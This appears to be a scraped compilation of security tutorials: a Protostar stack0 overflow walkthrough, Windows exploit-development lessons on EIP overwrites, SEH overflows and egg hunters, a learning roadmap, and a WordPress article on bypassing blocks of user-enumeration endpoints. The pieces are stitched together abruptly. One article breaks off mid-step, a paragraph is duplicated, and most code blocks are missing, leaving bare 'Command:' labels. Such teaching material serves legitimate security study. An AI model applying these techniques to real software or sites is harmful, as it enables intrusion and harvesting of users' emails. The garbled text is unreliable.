Can read an input about 64 characters.
The variable modified is set to 0.
So, to get to know gets() we can use the manpage provided by linux. So we do 'man gets()'.
gets() reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which it replaces with a null byte (aq\0aq). No check for buffer overrun is performed (see BUGS below).
Never use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It has been used to break computer security. Use fgets() instead.
So, now we know the bug in this program. The if-statement checks if the variable modified is 0 or not. Now we have a complete understanding what this code does. Let's break it!
Exploitation
First of all we need to download the Protostar-image. Then we can login into that machine with ssh. Username: user / Password: user.
Our file is located at /opt/protostar/bin. Let's run it once:
The code jumps into the else-statement and prints out "Try again?". Our main goal is to modify the variable modified and get the output: "you have changed the 'modified' variable".
Now let's open the stack0 in gdb with: gdb /opt/protostar/bin/stack0.
Now we can disassemble the main function:
The first four lines of the disassembly aren't very interesting.
The first interesting line is the fifth line. This line moves the value 0x0 to the memory address $esp + 0x5c
This is the modified variable since that memory address is checked at a later point to see if it's set to 0 using test $eax, $eax.
The next few lines says that the buffer array starts at the memory address $esp + 0x1c.
Given that 0x5c - 0x1c is 64 bytes, we see that buffer and modified are allocated right next to each other on the stack.
We can modify the modified variable by writing past the space allocated for the buffer. A so called buffer overflow. We set a breakpoint at *0x080483fd, because there the variable modified is set to 0.
Now let's run the program.
If you have typed in next twice the program waits for an input, so we typed in some capital A's.
The variables are stored in stack. That means we can now view them. In order to do it, we can use this command x/40x $esp. Let’s analyze it. Letters x means that the output will be printed in the hexadecimal format, 40 is the number of elements that we want to print and $esp is the name of the register we want to use.
See the big number of 0x41 digits stored in memory. The 41 is hexadecimal and has the value A.We can also see 0x00 values, which means that there's our modified variable is being stored.
Let's reach the variable!
So, one block of 0x41414141 stores 4 A's. There are 16 blocks. 4 * 16 is 64. + 1 to write into the modified variable. Let's do that:
And we have changed our variable!
With python we can simply print 65 A letters and pipe it into our binary. Visually it would look like this:
The Basics of Exploit Development 2: SEH Overflows
Introduction
In this article we will be writing an exploit for a 32-bit Windows application vulnerable to Structured Exception Handler (SEH) overflows. While this type of exploit has been around for a long time, it is still applicable to modern systems.
Setup
This guide was written to run on a fresh install of Windows 10 Pro (either 32-bit or 64-bit should be fine) and, as such, you should follow along inside a Windows 10 virtual machine. This vulnerability has also been tested on Windows 7, however the offsets are the ones from the Windows 10 machine referenced in this article. The steps to recreate the exploit are exactly the same.
We will need a copy of X64dbg which you can download from and a copy of the ERC plugin for X64dbg from .Because the vulnerable application we will be working with is a 32-bit application, you will need to download either the 32-bit version of the plugin binaries or compile the plugin manually. Instructions for installing the plugin can be found on the .
If using Windows 7 and X64dbg with the plugin installed crashes and exits when starting, you may need to install .Net Framework 4.7.2, which can be downloaded .
Finally, we will need a copy of the vulnerable application (R.3.4.4), which can be found . In order to confirm everything is working, start X64dbg and select File -> Open, then navigate to where you installed R.3.4.4 and select the executable. Click through the breakpoints (there are many breakpoints to click through) and the R.3.4.4 GUI interface should pop up. Now in X64dbg’s terminal type:
Command:
You should see the following output:
What is a Structured Exception Handler (SEH)?
An exception handler is a programming construct used to provide a structured way of handling both system- and application-level error conditions. Commonly they will look something like the code sample below:
Windows supplies a default exception handler for when an application has no exception handlers applicable to the associated error condition. When the Windows exception handler is called, the application will close and an error message similar to the one in the image below will be displayed:
Exception handlers are stored in the format of a linked list with the final element being the Windows default exception handler. This is represented by a pointer with the value 0xFFFFFFFF. Elements in the SEH chain prior to the Windows default exception handler are the exception handlers defined by the application.
Each element in the SEH chain (an SEH record) is 8 bytes in length consisting of two 4-byte pointers. The first points to the next SEH record and the second one points to the current SEH records exception handler:
When an exception occurs, the operating system will traverse the SEH chain to find a suitable exception handler to handle the exception. The values from this handler will then be pushed onto the stack at ESP+8.
Each process contains a Thread Environment Block (), which can be useful to exploit developers and is pointed to by FS:[0].
The TEB contains information such as the following:
First element in the SEH list is located at FS:[0x00].
Address of the PEB (which contains a list of modules loaded by the application).
Address of the Thread Local Storage (TLS) array.
An image representation of the SEH chain can be seen below:
If you would like to view a collection of exception handlers under normal conditions, compile the code below into an executable using Visual Studio and then run it using X64dbg:
When navigating to the SEH tab you should see a number of exception handler records consisting of two 4-byte sequences each:
Confirming the Exploit Exists
Confirming that the application is vulnerable to an SEH overflow requires us to pass a malicious input to the program and cause a crash. In order to create the malicious input, we will use the following Python program, which creates a file containing 3000 A’s:
Copy the contents of the file and move to the R.3.4.4 application, click Edit -> GUI preferences (if you are running Windows 10 at this point you will need to switch back to X64dbg and click through two more break points), then in the “GUI Preferences” window, paste the file contents into “Language for menus,” then click “OK.” A message box will appear giving an error message. Click through this and then switch back to X64dbg to examine the crash.
As in the first part in this series , the EIP register has been overwritten, indicating this application is also vulnerable to a standard buffer overflow (you can write an exploit for this type of vulnerability as well using this application if you wish). In this article, however, we are doing an SEH overflow and, if we navigate to X64dgb’s SEH tab, we can see that the first SEH record has been overwritten.
At this point we have confirmed that the application is vulnerable to an SEH overwrite and we can continue to write our exploit code.
How an SEH Overflow Works
In order to exploit an SEH overflow, we need to overwrite both parts of the SEH record. As you can see from the diagram above, an SEH record has two parts: a pointer to the next SEH record and a pointer to the current SEH records exception handler. As such, when you overwrite the pointer to the current exception handler, you have to overwrite the pointer to the next exception handler as well because the pointer to the next exception handler sits directly before the pointer to the current exception handler on the stack.
When an exception occurs, the application will go to the current SEH record and execute the handler. As such, when we overwrite the handler, we need to put a pointer to something that will take us to our shell code.
This is done by executing a POP, POP, RET instruction set. What this set does is POP 8 bytes off the top of the stack and then a returns execution to the top of the stack (POP 4 bytes off the stack, POP 4 bytes off the stack, RET execution to the top of the stack). This leaves the pointer to the next SEH record at the top of the stack.
As discussed earlier, if we overwrite an SEH handler we must overwrite the pointer to the next SEH record. Then, if we overwrite the next SEH record with a short jump instruction and some NOPs, we can jump over the SEH record on the stack and land in our payload buffer.
Developing the Exploit
Now that we know we can overwrite the SEH record, we can start building a working exploit. As was the case in the previous episode of this series, we will be using the ERC plugin for X64dbg. So, let’s ensure we have all our files being generated in the correct place with the following commands:
Command:
If you are not using the same machine as last time, you may want to reassign the project author.
Command:
Now that we have assigned our working directory and set an author for the project, the next task is to identify how far into our string of A’s that the SEH record was overwritten. To identify this, we will generate a non-repeating pattern (NRP) and include it in our next buffer.
Command:
We can add this into our exploit code, so it looks like the following:
Run the Python program and copy the output into the copy buffer and pass it into the application again. It should cause a crash. Run the following command to find out how far into the pattern the SEH handler was overwritten:
Command:
The output should look like the following image. The output below indicates that the application is also vulnerable to a standard buffer overflow as was noted earlier:
The output of FindNRP indicates that after 1008 characters the SEH record was overwritten (this will be ~900 if you are on Windows 7). We will now test this by filling both the SEH handler pointer and next SEH record pointer with specific characters.
After providing the output to the application, the SEH tab should show the following results:
Identifying Bad Characters
In the previous installment of this series we covered identifying bad characters. You can review that if you need to. The process for this exploit, however, is exactly the same and we will not be covering it in this installment. The bad characters for this input are “\x00\x0A\x0D”.
Now that we have control over the SEH record, we need to find a pointer to a POP, POP, RET instruction set. We can do this with the following command:
Command:
Exploit Development Introduction
What is Exploit Development?
As usual within the security industry, the terms are made up and no one uses them consistently. Exploit development as it is used here is about the development of scripts or programs that can take advantage of (exploit) memory corruption vulnerabilities in software.
This is opposed to exploits that might take advantage of higher-level vulnerabilities such as those seen in general application security such as web-applications or mobile applications.
Prerequisites
There are three things you need to know before getting started.
The C programming language. The thing about learning C is not that you're going to have to do a lot of programming in it, but rather in learning C you also gain a mental model of how software works. C doesn't attempt to hide most of the memory management from you, neither does it do magic like garbage collection in the background. It's important if you're going to learn about exploiting memory corruption vulnerabilities that you understand how software uses memory.
There is a really good blog post by Evan Millar which is a defense of learning C as your first language. While I don't necessarily agree, he does an excellent job of describing why learning C matters, and how it enables you to understand the layers of abstraction in most software.
As a general rule of thumb, when you want to attack anything, the first step is to understand how it works.
An assembly language. This is a tricky one that newcomers sometimes take the wrong path on. You don't need to be able to program in assembly, and you shouldn't follow tutorials for programmers about writing assembly. Programmers can make use of compilers and assemblers to turn their hand-written assembly code into machine language (the code understood by the CPU). This gives access to things like named variables and labels, fake instructions, and other high-level concepts that are not reflected in the machine code.
What's more important is the ability to read what I'd call "raw" assembly. That is, take some compiled instructions, run them through a disassembler and read those instructions. This may be strange at first as you won't have the high-level type information and constructs you're used to, but it's important to understand what the CPU executes under the hood.
The most important concepts to understand for exploiting memory corruption issues are:
Registers and how they are used
Calling conventions for functions and syscalls
Memory segmentation
Basic Linux Usage. Just get comfortable using a Linux terminal, a lot of the resources recommended here will involve Linux.
Environment
The classic question is what operating system to use. The truth is that it doesn't matter, use what you are comfortable with. You should learn to be comfortable with a Linux terminal, but for your host system don't worry about it.
This is a bit of a pet peeve of mine, but you don't gain much by starting on your target platform. A lot of the generic concepts apply no matter what operating system you're targeting. You start by learning your fundamentals and then you learn specific applications that are operating system specific. The idea of a write-primitive isn't unique to just Linux or Android exploitation, but what you actually write to turn your write-primitive into say a local privileges escalation will be OS-dependent. You can learn about various code-reuse attacks like return-oriented programming, the basic idea of which doesn't change, but you'll utilize it differently depending on the OS.
With that in mind, many of the resources that will be recommended are Linux-focused. There are a handful of reasons for that, from the ease of sharing a consistent Linux environment for training to the lack of smaller mitigations that exist on other platforms. Trust me, you'll have no problem transferring knowledge from one operating system to another.
Getting Started
In Nebula you are learning to think like an attacker and do research. This box isn't actually about exploit development, but more general application security. I like recommending it though because it forces you to start doing some research on topics you might not be familiar with to determine what the vulnerability being showcased is. It gives you enough information to get started. While this might feel annoying, this ability to research and digest information about a new topic is a huge part of exploit development. I spend more time reading documentation and other write-ups than I do writing exploit code. The ability to do research and persevere is immensely important.
You will find yourself going down dead-ends, doing research that doesn't pan out, thinking you're wasting hours of time, and that's okay. You need to learn to embrace that frustration as it's a key part of exploitation. Every dead end you go down doesn't help you immediately, but as you keep doing it you're building up a huge personal knowledge base that you'll eventually start drawing on as time goes on. Learn to enjoy the rabbit holes and don't worry about the wasted time.
Update (July 2022): Over the last year, as I've recommended resources, I've come to realize that a lot of bit-rot has occured with the OST course above. While I believe the content top-notch and it strikes a really good balance for beginners. Its quite a hassle to run the VM and work along with the course. So I've started recommending more segments from . While I don't entirely like the flow of pwn.college it has two huge benefits going for it. It has a ton of labs to practice on for every topic, and all the labs can be completed from within your browser inside its provided workspace. Making it far more accessible and usable than the OST course.
Introduction to Software Exploitation is a lab-driven course by Corey Kallenberg. As such, the labs are useful for learning fundamental concepts when it comes to exploitation, so when the labs come up in the videos, don't skip them, pause and do them yourself.
There are a few basic concepts that this course covers:
Shellcoding and Calling conventions
Buffer Overflows (stack and heap)
Arbitrary Write (format string attack)
Don't worry about the fact it uses a pretty old Linux distro, you're not going to be pulling off most of these attacks as they are in the course today. But the basic idea of a write-primitive, or overflowing a buffer and overwriting nearby data is still relevant.
This is a lab driven course from Arizona State University. It is a proper undergraduate course and taught by Zardus (Yan Shoshitaishvili) and kanak (Connor Nelson). You've got lectures on their Youtube channel, while the class is running, the classes are streamed live on Twitch, and the discord server is active. They've also been updating the course every year, so by the time you read it, it might be slightly different. As a course it is not quite a drop-in for the topics covered by the OST course it "replaces" here. The core topics to learn here would be:
Assembly and Shellcoding
Interacting with Software
Debugging
While the entire course is valuable, you can consider stopping once the course gets into the topic of "Return Oriented Programming" (ROP) and doing the next couple of resources. Then returning to this course afterwards to learn ROP and some of the more advanced topics. The OST course assumes some basic knowledge of heap exploitation which isn't covered up to this point in Pwn College (its covered after ROP) but may be useful to know for some of the next resources.
Also, at least in 2020 and 2021 the course had a ton of repetitive feeling labs. There is some benefit to the repetition which I think is what they are going for, framing it kinda like a martial art and practicing the concepts, but don't feel too pressured to keep going on one topic if its getting really tedious and boring.
Now you're going to take the concepts you learned in the previous course and put them into practice a bit. You should start with the 32bit x86 version of Phoenix. Then move onto 64bit exploits on the AMD64 version of Phoenix.
Many of the challenges will be largely the same, but you'll start getting exposed to the differences between 32bit and 64bit x86 exploitation. There are some fundamental problems you'll run into. Again this will involve some of your own research as you learn about those differences.
Bypassing Exploit Mitigations
So the type of exploitation covered so far is essentially the stuff we did in the early 2000s. Since that time, several exploit mitigations have been introduced. Three Four of which have attained significant popularity:
Stack Canaries/Cookies - This blocks you from overwriting the stored return address on the stack by placing a canary value on the stack before the saved return address. This canary is checked before returning and if it's modified then the program dies.
Data Execution Prevention (No-eXecute Bit) - In the previous sections, you wrote shellcode into memory and then jumped to it to get code execution. This is no longer possible on modern systems due to Data Execution Prevention, also known as DEP or NX. This mitigation ensures that a page can be Writable but not eXecutable, or eXecutable and not Writable.
Address Space Layout Randomization (ASLR) - Previously when you wrote your shellcode into memory you could do so in a roughly consistent location. Now the address space gets randomized, so even if you can control the program control flow, you don't know where direct it to.
Update (July 2022) - If you did Pwn College instead of OST then you should have already done this section and can go right on to the next resource :D
Pwn College is an awesome resource for more modern exploitation. In particular, I'm linking just a few of the lectures that cover dealing with some common mitigations. This module in particular you can probably skip the first three lectures. But the following lectures linked on the page are worth checking out:
Causes of Corruption 1 and 2
Stack Canary Mitigations
ASLR Mitigations
If you're motivated there is a ton more content in pwn college to check out too.
Now that you've got a bit more knowledge about mitigations, it's time to put that into practice also. The Fusion box is also going to get you doing a bit more reverse engineering and testing for vulnerabilities than you had to do for Nebula or Phoenix. Its also going to introduce all of the above mitigations for you to play around with.
This is what I would consider the last of the beginner concepts, return-oriented programming (ROP). ROP is a very common exploitation technique, most exploits today tend to utilize ROP at some stage in the chain.
You'll probably find it easier to work through ROP Emporium on 32bit but do go back and do it on 64bit because things do change substantially with the different calling conventions.
Weird machines
Weird machines also touches on ROP, but it focuses more on how to think about ROP. It is more of a meta-topic I guess. A lot of recent exploit write-ups tend to talk about exploitation in terms of gadgets and primitives being obtained, but these terms won't be familiar to you if you're new to ROP. It's a bit of a mental shift away from talking about the specific exploit technique, so you need to familiarize yourself with it. You might just naturally get it, but I wanted to should out a couple of videos from LiveOverflow where he explains the concept:
This is a tricky concept to explain, but you'll start to understand it intuitively with experience. There is a solid paper on the topic of weird machines and exploitability which is also an interesting read.
So Nightmare has a ton of challenges for you to practice on. In particular, I want to call out the Heap Exploitation section. While heap exploitation is one of those areas that is particular to each operating system (and each heap implementation). I think there is significant value in learning about the ptmalloc2 allocator and its attacks. You might not find yourself using them, but at least for me, was a huge eye-opener for the creativity and art of exploitation.
What you gain by running through the heap exploitation is less about memorizing all the different techniques that have been found to attack ptmalloc but more just a sense of how you can creatively apply control of certain pieces of data. So I'd highly recommend running through the heap challenges on nightmare.
Final Notes
At this point, you have a lot of the basic concepts that you'll need to start looking at modern exploits, and hopefully the research skill to start discovering what you don't yet know you don't know.
We do plan to put out another part to this post covering how to bridge the gap from these CTFs and toy binaries to real-world exploitation soon.
For now, I'll just say that one of the biggest mistakes I see people make is they wait until they feel ready. Don't wait, just dive in and learn as you go. This is especially important when it comes to the process of discovering vulnerabilities (which I haven't touched on at all here) as a big part of that is building an intuition which just takes time.
WordPress Enumeration Techniques
If you are testing the security of WordPress websites, you will likely have to look at the REST endpoints. By default, users can be listed with the route “/wp-json/wp/v2/users”. On the latest WordPress version, out of the box, you will get the username and the hashed email. Experienced WordPress administrators and users are aware of the potential disclosure. Therefore, we can see varioustutorialsonline on how to hide this
information. The recommended ways are either to disable the REST API completely, install a security plugin which disables the specific route or block specific request paths.
After evaluating hundreds of websites, we can say that rare are the sites that have totally blocked the feature.
If you are testing the security of WordPress websites, you will likely have to look at the REST endpoints. By default, users can be listed with the route “/wp-json/wp/v2/users”. On the latest WordPress version, out of the box, you will get the username and the hashed email. Experienced WordPress administrators and users are aware of the potential disclosure. Therefore, we can see on how to hide this information. The recommended ways are either to disable the REST API completely, install a security plugin which disables the specific route or block specific request paths.
After evaluating hundreds of websites, we can say that rare are the sites that have totally blocked the feature.
1. HTTP parameter “rest_route”
The first bypass we are presenting is abusing an alternative path to reach the same endpoint. While Worpdress is configured – by default – to support URL rewriting to have search engine and human friendly URLs like https://website.com/2020/12/breaking-news instead of https://website.com/?p=2678, behind the scene, every request sent to /wp-json/ is entering the index page with the parameter “rest_route” set to /wp/v2/users.
https://****.com/blog/wp-json/wp/v2/users
BLOCKED
2. WordPress.com API
The second method has already been described on the previous blog post on Jetpack emails public disclosure. While you may have a security plugin such as iThemes security, it does not mean that another plugin will not spoil the information elsewhere. In the case of the Jetpack plugin, data including the users’ list is exported to wordpress.com and made available through a public REST API.
https://blog.*******.com/wp-json/wp/v2/users
BLOCKED
3. One by one
There are multiples route that are pointing to the users’ resources. The following PHP code will disable the route that list all users (“wp/v2/users”).
However, there is a second endpoint that can be forgotten: “/wp/v2/users/(?P
[\d]+)”, a resource that gets the user’s details by id.
In the table below, we can see that one host was refusing to serve the complete list of users. However, we realize that targeting a specific user was not being blocked.
https://www.*****.org/wp-json/wp/v2/users
BLOCKED
Another potential reason, it that some cloud providers have put in place Web Application Firewall (WAF) to filter traffic for all their managed WordPress hosting. These firewalls will block specific paths. Being decoupled from the application, firewalls have a challenging task: maximize the coverage of malicious requests and reduce the false positives.
4. Case sensitivity
In a REST request, the route is used to define the resource selected. Keep in mind that WordPress is modular. The resources (or services) will depend based on the plugins installed and the WordPress configuration. The parameter rest_route is matched against the list of routes provided by all handlers. The match is done using a case insensitive regular expression.
For this reason, a valid WAF rule would need to be case insensitive as well.
It is easy to add WAF rule and forget to enable insensitivity.
In the following example, we saw a website where there appears to have a filter like the previous case sensitive Apache rule. We can see that the usual REST route was blocked but updating the path with one uppercase character or more would fool the rewrite rule.
On few occasions we encounter APIs that are not explicitly blocked but the is not returning the properties. This is the effect of a third-party security plugin or disabling manually the avatars (Settings > Discussion > Avatars).
Setting that will hide avatars both in web pages and REST response
We did find a workaround for those as well. The endpoint supports the parameter “search”. Its value is match against all user’s fields including the email address. With simple automation it is possible to discover each email address. The user information associated to an email matched will be returned in the JSON response. From experience, we can estimate that between 200 and 400 requests will be required to reveal one email address.
https://api.*****.com/wp-json/wp/v2/users
BLOCKED
6. Yoast SEO
Yoast SEO is a WordPress plugin that helps blog authors preview how the blog will be displayed in search engines along with some help to complete key website metadata. When the plugin is installed, metadata in the form of a JSON message is included in every page. Metadata about the post’s author is also included which will return its gravatar URL.
Example of Yoast JSON metadata
Conclusion
The default behavior of exposing usernames and emails from blog authors is unlikely to change soon. It is a risk that has been accepted by the WordPress team. We hope that the earlier list will help privacy cautious administrators to assess properly their hardening configuration.
Clients of GoSecure Managed Detection and Response (MDR) with the Network Detection and Response have detection capabilities in-place in case of WordPress user enumeration and other malicious requests sent to WordPress.
The Basics of Exploit Development 1: Win32 Buffer Overflows
Introduction
In this article we will cover the creation of an exploit for a 32-bit Windows application vulnerable to a buffer overflow using X64dbg and the associated ERC plugin. As this is the first article in this series, we will be looking at an exploit where we have a complete EIP overwrite and ESP points directly into our buffer. A basic knowledge of assembly and the Windows operating system will be useful, however, it is not a requirement.
Setup
This guide was written to run on a fresh install of Windows 7 (either 32-bit or 64-bit should be fine) and as such you should follow along inside a Windows 7 virtual machine. A Kali virtual machine will also be useful for payload generation using MSFVenom.
We will need a copy of X64dbg which you can download from . A copy of the ERC plugin for X64dbg as the vulnerable application we will be working with is a 32-bit application you will need to either download the or compile the plugin manually. Instructions for installing the plugin can be found on the .
Finally, we will need a copy of the vulnerable application (StreamRipper 2.6) which can be found .In order to confirm everything is working, start X64dbg, File --> Open --> Navigate to where you installed StreamRipper and select the executable. Click through the breakpoints and the interface should pop up. Now in X64dbg’s terminal type:
Command:
You should see the following output:
Background information
All processes use memory, regardless of what operating system (OS) they are running on. How that memory is managed is OS dependent; today we will be exploiting a Windows application and we are going to have a little primer on memory under Windows.
Processes do not access physical memory directly. Processes use virtual addresses which are translated by the CPU to a physical address when accessed. As such, multiple values can be stored at the same address (i.e., 0x12345678) while being in different processes as they will each refer to different physical memory addresses.
When a process is started in a Win32 environment, a virtual address is assigned to it. In a Win32 environment, the address range is 0x00000000 to 0xFFFFFFFF of which 0x00000000 to 0x7FFFFFFF is for userland processes and 0x7FFFFFFF to 0xFFFFFFFF is for kernel processes.
Each time a process calls a function, a stack frame is created. A stack frame stores things like the address to return to on completion of the function and the instructions to be carried out by the function.
The stack starts at a high address and proceeds to lower addresses as instructions are executed. 32-bit Intel CPUs use the ESP register to access the stack directly. ESP points to the top of the stack frame (the lowest addresses). Pushes will decrement ESP by 4 and POPs will increment ESP by 4.
The stack is a Last In First Out (LIFO) data structure, created and assigned to each thread in a process upon creation of that thread. When the thread is destroyed, the associated stack is also destroyed.
The stack is one part of the memory assigned to a specific process and is the structure within which the buffer overflow demonstrated in this article takes place. A more complete image detailing the Win32 process memory map can be seen below.
CPU registers
EAX: 32-bit general-purpose register with two common uses: to store the return value of a function and as a special register for certain calculations.
EBX: General-purpose register. It has no specific uses.
ECX: General-purpose register that is used as a loop counter.
Confirming the exploit exists
In order to confirm the application is vulnerable to a buffer overflow, we will need to pass a malicious input to the program and cause a crash. We will use the following python program to create a file containing 1000 As.
Copy the content of the file to the copy buffer. In StreamRipper, double click on "Add" in the "Station/Song Section" and paste the output in "Song Pattern"
You should get the following crash. Notice the 41414141 in the EIP register. The character “A” in ASCII has the hex code 41 indicating that our input has overwritten the instruction pointer.
Developing the exploit
Now that we know we can overwrite the instruction pointer, we can start building a working exploit. To do this, we will be using the ERC plugin for X64dbg. The plugin creates a number of output files we will be using, so to begin with, let’s change the directory those files will be written to.
Command:
You can also set the name of the author which will be output into the files using the following command.
Command:
Now that we have assigned our working directory and set an author for the project, the next task is to identify how far into our string of As that EIP was overwritten. To identify this, we will generate a non-repeating pattern (NRP) and include it in our next buffer.
Command:
If you now look in your working directory, you should have a file named Pattern_Create_1.txt and the output from ERC should look something like the following image.
We can add this into our exploit code, so it looks like the following:
Run the python program and copy the output into the copy buffer and pass it into the application again. It should cause a crash. Run the following command to find out how far into the pattern EIP was overwritten.
Command:
The output should look like the following image. The output below indicates that the application is also vulnerable to a Structed Exception Handler (SEH) overflow, however, exploitation of this vulnerability is beyond the scope of this article.
The output of FindNRP indicates that after 256 characters EIP is overwritten. As such we will test this by providing a string of 256 As, 4 Bs and 740 Cs. If EIP is overwritten by 4 Bs, then we have confirmed that all our offsets are correct.
Our exploit code should now look like the following:
Which, after providing the string to the application, should produce the following crash:
Identifying bad characters
In this context, bad characters are characters that alter our input string when it is parsed by the application. Common bad characters include things such as 0x00 (null) and 0x0D (carriage return), both of which are common string terminators.
In order to identify bad characters, we will create a string containing all 255 character combinations and then remove any that are malformed once in memory. In order to create the string, use the following command:
Command:
A text file will be created in the working directory (ByteArray_1.txt), containing the character codes that can be copied into the python exploit code and a .bin file which is what we will compare the content in memory with to identify differences.
We can now copy the bytearray into our exploit code, so it looks like the following:
Now, when we generate our string and pass it to the application, we view where the start of our buffer is by right clicking the ESP register and selecting “follow in dump” which identifies ESP points directly to the start of our string. Using the following command, we can identify which characters did not transfer properly into memory:
Command:
The following output identifies that numerous characters have not properly been transferred into memory. As such we should remove the first erroneous character and retry the steps again.
Repeat these steps until you have removed enough characters to get your input string into memory with no alterations like in the image below. At a minimum you will need to remove 0x00, 0x0A, and 0x0D.
Now that we have identified how far into memory our buffer overwrites EIP, and which characters must be removed from our input in order to have it correctly parsed into memory by the application, we can move on to the next step, redirecting the flow of execution into the buffer we control.
From when we were identifying bad characters, we know that ESP points directly at the start of our buffer, meaning if we can jump EIP to where ESP is pointing, we can start executing instructions we have injected into the process. The assembly we need to accomplish this is simply “jmp esp.” However, we need to find an instance of this instruction in the processes memory (don’t worry, there are many) which means we need the hexadecimal codes that represent this instruction. We find those using the following command:
Command:
The output should look like the following image:
Now, when searching for a pointer to a jmp esp instruction, we will need to identify a module that is consistently loaded at the same address and does not have any protections like ASLR on. As such, we can identify which modules are loaded by the processes and what protection mechanisms are enabled on them using the following command:
Command:
As we can see from the image, there are numerous options available to us that are suitable for our purposes. We can search modules excluding ones with things like ASLR, NXCompat (DEP), SafeSEH, and Rebase enabled using the following command.
Command:
As can be seen from the image there are many options available. For this instance, address 0x74302347 was chosen, replacing the Bs in our exploit code. Remember, when entering values into your exploit code, they will appear reversed in memory. As such, your exploit code will now look something like this:
If we pass this string into the application again and put a breakpoint at 0x74302347 (in X64dbg, right click in the CPU window and select “Go to” --> “Expression,” then paste the address and hit return, right click on the address and select “breakpoint” --> “Toggle” or press F2) we should see execution stop at our breakpoint.
Single stepping the instructions using F7 will lead us into our buffer of Cs confirming that we can redirect execution to an area of memory we can write too.
Now that we can redirect execution into a writeable area of memory, we can now generate our payload. For this example, we will be creating a basic payload which executes calc.exe using MSFVenom. This tool is part of the Metasploit Framework and can be found on any Kali distribution.
MSFVenom Command:
To add some stability to our exploit, instead of putting our payload at the very start of the buffer and possibly causing the exploit to fail (due to landing a few bytes into the payload), we will add a small NOP (no operation) sled to the start of our payload. A NOP sled is a number of “no operation” instructions where we expect execution to land. After the NOP sled, we can append our payload leading to exploit code looking a bit like the following:
Which, when passing the string into the application, causes the application to exit and the calc.exe to run.
A WORKING EXPLOIT !!
Conclusion
In this article we have seen how to exploit a buffer overflow in a 32-bit Windows application with X64dbg and ERC using a basic EIP overwrite then a jmp esp to enter our buffer. Then we generated a payload using MSFVenom and added it to our exploit to demonstrate that we had code execution.
While this type of exploit is not new, applications vulnerable to this type of exploit are still being produced today, in part due to the wide variety of ways buffer overflows can occur. Due to this fact, an understanding of buffer overflows is of benefit to any computer security professional.
HAPPY HACKING 😎
The Basics of Exploit Development 3: Egg Hunters
Introduction
Hello dear reader. If you have read the other articles in this series, welcome back! If not I encourage you to read the previous installments before proceeding with this post. This post covers a surprisingly useful technique in exploit development called Egg Hunters. In order to demonstrate how Egg Hunters function, we will write an exploit for a 32 bit Windows application vulnerable to a SEH overflow. However, due to how the application handles input, we will be required to use an Egg Hunter to locate our payload in memory move execution to it.
Setup
This guide was written to run on a fresh install of Windows 10 Pro (either 32-bit or 64-bit should be fine) and as such you should follow along inside a Windows 10 virtual machine. This vulnerability has also been tested on Windows 7; however, the offsets in this article are the ones from the Windows 10 machine and subsequently may differ on your Windows 7 installation. The steps to recreate the exploit are the same.
We will need a copy of X64dbg which you can download from and a copy of the ERC plugin for X64dbg from .If you already have a copy of X64dbg and the ERC plugin installed running “ERC --Update” will download and install the latest 32bit and 64 bit plugins for you. Since the vulnerable application we will be working with is a 32-bit application, you will need to either download the 32-bit version of the plugin binaries or compile the plugin manually. Instructions for installing the plugin can be found on the .
If you are using Windows 7 and X64dbg with the plugin installed and it crashes and exits when starting, you may need to install .Net Framework 4.7.2 which can be downloaded .
Finally, we will need a copy of the vulnerable application (Base64 Decoder 1.1.2) which can be found . In order to confirm everything is working, start X64dbg and select File -> Open, then navigate to where you installed B64dec.exe and select the executable. Click through the breakpoints and the b64dec GUI interface should pop up. Now in X64dbg’s terminal type:
Command:
ERC –help
You should see the following output:
What is an Egg Hunter?
Generally, an Egg Hunter is the first stage of a multistage payload. It consists of a piece of code that scans memory for a specific pattern and moves execution to that location. The pattern is a 4 byte string referred to as an egg. The Egg Hunter searches for two instances of where one directly follows the other. As an example if your egg was “EGGS” the Egg Hunter would search for “EGGSEGGS” and move execution to that location.
Egg Hunters are commonly utilized in situations where there is very limited usable memory available to the exploit author. In short, Egg Hunters allow for a very small amount of shell code to be used to find a much larger piece of shell code somewhere else in memory.
Several Egg Hunters can be found online (there are even some prewritten ones provided by the ERC plugin) but for our purposes, we will create a very simple Egg Hunter from scratch so we can get a full understanding of how an Egg Hunter is constructed and executed.
Confirming the Vulnerability Exists
This vulnerability relies on using the SEH overwrite technique discussed in the previous installment of this series. Therefore, the first thing required is to crash the program to ensure we are overwriting the SEH handler.
To begin, we will generate a file containing 700 A’s.
Then open the file and copy the contents and paste them into the search box of the b64dec.exe application and click decode.
Following the input of the malicious payload, the debugger should display a crash condition where the registers will look something like the following.
The crash does not immediately indicate that a vulnerability is present, EBP points into our malicious buffer however ESP appears to have been left as it was. From here we will check the SEH handlers to confirm at least one has been overwritten.
Navigating to the SEH tab we can see that the third SEH handler in the chain has been overwritten with our malicious buffer. If we can point this at a POP, POP, RET instruction set we can continue with exploitation of this vulnerability.
At this point, we have confirmed the vulnerability exists and that it appears to be exploitable. Now we can move on to developing an exploit.
Developing the Exploit
We know that the application is vulnerable to an SEH overflow. Initially, we should set up our environment so all output files are generated in an easily accessible place.
Now we should set an author so we know who is building the exploit.
Command:
ERC --Config SetAuthor <You>
Now we must identify how far into our buffer the SEH overwrite occurs. For this, we will execute the following command to generate a pattern using ERC:
Command:
ERC --pattern c 700
We can now add this into our exploit code either directly from the debugger or from the Pattern_Create_1.txt file in our working directory to give us exploit code that looks something like the following.
Now if we generate the crash-2.txt file and copy its contents into our vulnerable application we will encounter a crash. We can run the FindNRP command to identify how far through our buffer the SEH record was overwritten.
Command:
ERC --FindNRP
The output of the FindNRP command above displays that the SEH register is overwritten after 620 characters in the malicious payload. As such we will now ensure that our tool output is correct by overwriting our SEH register with B’s and C’s. First we will need to hit the restart button to restart the process and prepare it for another malicious payload. The following exploit code should produce an overwrite of B’s and C’s over the SEH register.
The SEH register is overwritten with B’s and C’s as expected. In order to return us back to our exploit code we will need to find a POP, POP, RET instruction. For a full rundown of how an SEH overflow works, read the . To find a suitable pointer to a POP, POP, RET instruction set we will run the following command.
The output above shows most of the pointers available to us are prefixed with a 0x00 byte which for our previous exploit would have made them unsuitable. However we will have to use one here.
The additional flags passed here exclude modules from the search based on certain criteria. ASLR removes any modules that participate in address space layout randomization, SafeSEH removes dlls that support a SEH overflow protection mechanism (covered in the second installment of this series), Rebase removes DLLs that can be relocated at runtime, NXCompat removes modules that are DEP enabled and OSdll removes modules that are operating system dlls.
These flags persist through a session and are detailed in the help text of the ERC plugin. You will need to set them to your preference each time you restart the debugger.
